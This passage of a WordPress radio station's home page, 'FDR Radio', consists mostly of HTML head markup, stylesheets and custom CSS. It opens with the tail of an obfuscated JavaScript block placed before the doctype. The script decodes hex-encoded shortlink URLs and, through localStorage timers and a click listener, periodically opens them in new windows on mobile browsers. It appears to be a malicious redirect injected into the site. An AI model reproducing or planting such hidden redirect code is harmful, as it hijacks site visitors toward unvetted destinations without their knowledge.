)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x45\x4d\x68\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x62\x75\x79\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!DOCTYPE html>
<html lang="en-US">
<head>
<meta name="format-detection" content="telephone=yes"><meta name="theme-color" content="#000000">  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
  <title>Home - FDR Radio</title>
  <link rel="icon" href="https://fdrradio.com/wp-content/themes/materialcss/images/favicon.png" type="image/x-icon"> 
  <link href="https://fdrradio.com/wp-content/themes/materialcss/style.css?v=20200616_edit" type="text/css" rel="stylesheet" media="screen,projection"/>
  <link href="https://fdrradio.com/wp-content/themes/materialcss/fonts/social.css?v=20200616_edit" type="text/css" rel="stylesheet" media="screen,projection"/>
  <link href="https://fdrradio.com/wp-content/themes/materialcss/fonts/linecons.css?v=20200616_edit" type="text/css" rel="stylesheet" media="screen,projection"/>
  <link href="https://fdrradio.com/wp-content/themes/materialcss/fonts/icons8.css?v=20200616_edit" type="text/css" rel="stylesheet" media="screen,projection"/>
  <link href="https://fdrradio.com/wp-content/themes/materialcss/js/scrollbox/css/scrollbox.min.css?v=20200616_edit" type="text/css" rel="stylesheet" media="screen"/>
  <link href="https://fdrradio.com/wp-content/themes/materialcss/fonts/icomoon/style.css?v=20210130" type="text/css" rel="stylesheet" media="screen,projection"/>
  <!-- <link href="https://fdrradio.com/wp-content/themes/materialcss/fonts/oldd.css?v=20210130" type="text/css" rel="stylesheet" media="screen,projection"/> drblockspleasureshop -->
  <link href="https://fonts.googleapis.com/css?family=Material+Icons|Exo+2:300,400|Josefin+Sans:300,400,400i|Lato:300,400,700,900,100" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css?family=Material+Icons|Exo+2:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i|Raleway:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css2?family=Nanum+Pen+Script&family=Over+the+Rainbow&display=swap" rel="stylesheet">
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v17.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://fdrradio.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Home - FDR Radio" />
	<meta property="og:url" content="https://fdrradio.com/" />
	<meta property="og:site_name" content="FDR Radio" />
	<meta property="article:modified_time" content="2022-03-23T23:41:57+00:00" />
	<meta property="og:image" content="https://fdrradio.com/wp-content/uploads/2022/03/TRAIN-AD-GENERAL-DOG-FINAL.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://fdrradio.com/#website","url":"https://fdrradio.com/","name":"FDR Radio","description":"F*ck Da Rich","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fdrradio.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://fdrradio.com/#primaryimage","inLanguage":"en-US","url":"https://fdrradio.com/wp-content/uploads/2022/03/TRAIN-AD-GENERAL-DOG-FINAL.jpg","contentUrl":"https://fdrradio.com/wp-content/uploads/2022/03/TRAIN-AD-GENERAL-DOG-FINAL.jpg","width":1920,"height":1080},{"@type":"WebPage","@id":"https://fdrradio.com/#webpage","url":"https://fdrradio.com/","name":"Home - FDR Radio","isPartOf":{"@id":"https://fdrradio.com/#website"},"primaryImageOfPage":{"@id":"https://fdrradio.com/#primaryimage"},"datePublished":"2021-02-06T07:11:59+00:00","dateModified":"2022-03-23T23:41:57+00:00","breadcrumb":{"@id":"https://fdrradio.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fdrradio.com/"]}]},{"@type":"BreadcrumbList","@id":"https://fdrradio.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://fdrradio.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://fdrradio.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://fdrradio.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.3.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fdrradio.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://fdrradio.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://fdrradio.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.0.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://fdrradio.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.0.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='newsletter-css' href='https://fdrradio.com/wp-content/plugins/newsletter/style.css?ver=7.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='bvs_theme_style-css' href='https://fdrradio.com/wp-content/plugins/bonoboslider/templates/assets/css/swiper.min.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.6/jquery.min.js?ver=6.8.1" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://fdrradio.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fdrradio.com/wp-json/wp/v2/pages/50" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fdrradio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="WooCommerce 6.0.1" />
<link rel='shortlink' href='https://fdrradio.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fdrradio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdrradio.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fdrradio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdrradio.com%2F&#038;format=xml" />
         <style type="text/css">

              ::selection {
                background:#564200;
                color:#eeee22;
              }
              ::-moz-selection {
                background:#564200;
                color:#eeee22;
              }
              body, .body_box, .body_text {
                color: #adadad;
              }
              body, .body_box {
                background-color: 000000;
                
              }
              a {
                color: #eeee22;
              }
              footer a:not(:hover) {
                color: #0000ff;
              }
              #site-title a {
                color: 000000;
              }

             .btn.primary, #intro .btn:not(:hover), #intro .btn-large:not(:hover), #intro .woocommerce .container .button:not(:hover), .woocommerce .container #intro .button:not(:hover),
             .nav-footer span.mejs__time-total.mejs__time-slider span.mejs__time-current,
             .progress .determinate,
             .navbar-fixed nav:before,
             .post.playing .card:before {
                background-color: #eeee22;
             }
              .nav-main a.active {
                -webkit-box-shadow: 0 4px 0px #eeee22;
                box-shadow: 0 4px 0px #eeee22;
              }
              /*article links*/
              .section a {
                color: #eeee22;
              }

             nav[role="navigation"] .nav-wrapper {
              background-color: #0f0f0f;
             }
             nav.affix, nav.affix-top {
              background-color: #0f0f0f;
             }
             .side-nav {
              background-color: #262626;
             }
             footer.page-footer .collection a.collection-item, footer.page-footer p {
              color: #616161 !important;
             }
             footer.page-footer {
              background-color: #141414;
             }

             /* header fix modify number */
                          /* header fix modify number */
              
              
              nav ul a, nav .brand-logo {
                color: #f2ff00;
              }
              .loaddr:after {
                content:"";
                background:#ffffff;
                width:100%;
                height:100%;
                position: absolute;
                left:0;
                right:0;
                top:0;
                bottom:0;
                opacity:.8;
              }
         </style>
         <script>
           ( function( $ ) {
              $(window).load(function() {
                /* Act on the event */
                $('.container.contact > .row:nth-child(1) > .col:nth-child(0)').addClass('endnote');
                $('.container.contact > .row:nth-child(2) > .col:nth-child(0)').addClass('endnote');
              });
            } )( jQuery );

         </script>    
         <script>
           var test = '';
           
         </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; background-image: url("https://fdrradio.com/wp-content/uploads/2021/04/LOS-ANGELES-BACK-GROUND-scaled.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://fdrradio.com/wp-content/uploads/2021/02/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fdrradio.com/wp-content/uploads/2021/02/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fdrradio.com/wp-content/uploads/2021/02/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://fdrradio.com/wp-content/uploads/2021/02/cropped-android-chrome-512x512-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.logo-byline {
    margin-bottom: -50px;
    display: block;
    width: 100%;
    text-align: center;
    font-weight: bold;
    text-transform: uppercase;
    color: yellow;
    text-shadow: 1px 1px 11px #0000007a;

}

.modal-overlay {
    background: black;
}

.modal {
    border-radius: 20px;
}

div#ct-promo {
    background: #404040;
    background-image: radial-gradient(#404040, #0e0e0e);
}

#ct-promo form.wpcf7-form {
    max-width: 400px;
    margin: 0 auto;
}

div#intro * {
    display: none;
}

.modal nav .nav-wrapper {
    max-width: 100%;
    padding: 0 24px;
}

.affix-top .nav-main>.container>ul {
  transform: translateY(0px);
}

.nav-main .container ul>li.menu-item>a.dropdown-button, .nav-main .container>ul>li.menu-item {
  max-width: 100px;
  min-width: 100px;
}

.affix-top .nav-main.hcc .container > ul > li:nth-child(3) {
  margin-right: 320px !important;
}

.affix-top .nav-main.hcc .container > ul > li:nth-child(4) {
  margin-left: 320px !important;
}

.nav_search_container.right, .nav_search_container.right + form {
    display: none !important;
}

nav:not(.affix) .nav-main a.button-collapse.right, nav:not(.affix) .nav-main a.button-collapse.left {
  transform: translateY(-60px);
}


.section-media a button img {
    max-height: 16px;
    max-width: 90px;
    vertical-align: middle;
}

.section-media a button {
    display: inline-block;
    width: auto !important;
    padding: 0 10px;
    /* line-height: 26px; */
    /* height: 30px; */
    border: none;
    margin: 0 5px 0 0;
}

.card.no-shadow .card-image+.card-content {
    flex-flow: row wrap;
    justify-content:left;
}
.section-media a button {
    background:#ffffff1c !important;
    box-shadow: 0 0 5px #00000040, 0 1px 2px #00000078, 0 1px 0px #ffffff17 inset;
}
.section-media a button:hover {
    background:#ffffff1c !important;
    box-shadow: 0 0 5px #00000040, 0 1px 2px #00000078, 0 1px 0px #ffffff17 inset;
}

.section-media a button:active {
    background:#0000001c !important;
    box-shadow: 0 0 5px #00000040 inset, 0 1px 2px #00000078 inset, 0 1px 0px #ffffff17;
}


@media screen and (min-width: 1400px) {
    .card .card-content p:not(:last-child) {
        margin-bottom:10px;
    }
}

.card.no-shadow .card-image+.card-content > p {
    flex-flow: column;
    display: flex;
}

.card.no-shadow .card-image+.card-content {
    flex-flow: row wrap;
    justify-content: left;
    justify-items: center;
    align-items: center;
    align-content: center;
}

.card.no-shadow .card-image+.card-content > p {
    max-height: 6rem;
    overflow: hidden;
}

.media-progress {
    width: 100%;
}


.section-media .post.playing .card-image:before,
.section-media .post.paused .card-image:before {
    transition:350ms ease !important;
}
.section-media .post.paused .card-image:before {
    box-shadow: 0 0 0 2px #ff0;
    color: #ff0;
}

/* .section-media .post.playing:hover .card-image:before,
.section-media .post.paused:not(:hover) .card-image:before {
    box-shadow: 0 0 0 2px #ff0;
    color: #ff0;
} */

.section-media .post.playing:not(:hover) .card-image:before {
    box-shadow: 0 0 0 2px transparent;
    background:transparent !important;
    width:65px;
    height:65px;
    line-height:65px;
    color:transparent;
}


.section-media .post a button {
    max-height: 0;
    opacity:0;
    overflow:hidden;
}

.section-media .post.paused a button,
.section-media .post.playing a button {
    max-height: 50px;
    opacity:1;
/*     transition:3000ms ease-out 1s; */
}


/* 
:root {
    --heightNav:40px;
}

.nav-wrapper.nav-secondary-2 li a {
    height: var(--heightNav);
    line-height: var(--heightNav);
}

nav.affix-top {
    height: calc(var(--heightNav)*2 + 190px);
} */

div#title {
    min-height: 40vh;
    height: auto !important;
}

body.single #content>p:first-child {
    font-size: 1.2rem;
    line-height: 1.9rem;
}


.section h1.grey-text.text-center {
	  display: block;
  padding: 3.75rem 2.75rem .75rem 2.75rem;
  margin: 0 .75rem;
  font-family: "lato" !important;
  text-transform: none;
  font-size: 1.5rem !important;
	color:#ffbe28 !important;
}


.section:not(.hide) + .section-blog .container {
  border-radius: 0 0 10px 10px;
}

div#about-us {
  padding: 0;
}

#about-us .container {
  background: #151515;
  border-radius: 10px 10px 0 0;
}

#about-us a {
	border:none;
}

nav.affix .nav-secondary li.menu-item.title.hide {
  display: none !important;
}


body.home .parallax-container .parallax {
    display: none;
}

nav form#searchform {
  display: none;
}


li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-14405.custom-14405 {
    pointer-events: none;
    opacity: 0;
}

#logo-container span:nth-child(2) {
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 0;
}



/* 

// var begin_time = '02/11/22 8:00:00 PM';
// var end_time = '02/12/22 12:00:00 AM';
// var get_date = new Date();
// var is_during_show = moment(get_date).isBetween(moment(begin_time,'MM/DD/YYYY hh:mm:ss A'), moment(end_time,'MM/DD/YYYY hh:mm:ss A'));
// console.log(get_date.toLocaleString());
// console.log(moment(get_date).format('hh:mm:ss A'));
// console.log(is_during_show);
// if (is_during_show) {
//     console.log('It is between 8PM and 12AM on Saturday');
// }


// if (moment().day() == 6) {
//     console.log('Today is Saturday');
// } else {
//     console.log('It\'s Saturday in '+ Math.ceil(6 - moment().day()) + ' days');
// }

// moment().utcOffset(); */

.card.no-shadow .card-image+.card-content > p {
    width: 100%;
}

.nav-main>.container>ul {
    width: 100%;
}


nav .nav-main a.header-icon i {
    line-height: 30px;
    height: 30px;
}

nav .header-icon {
    float: left;
    position: relative;
    z-index: 1;
    height: 56px;

}

nav .nav-main a.header-icon {
    height: 120px !important;
    line-height: 30px !important;
    padding-top: 30px !important;
    padding-bottom: 30px !important;
}

nav:not(.affix) .nav-main a.header-icon {
/*     transform: translateY(-60px); */
}

.nav-footer wave {top: 15px;position: relative;}


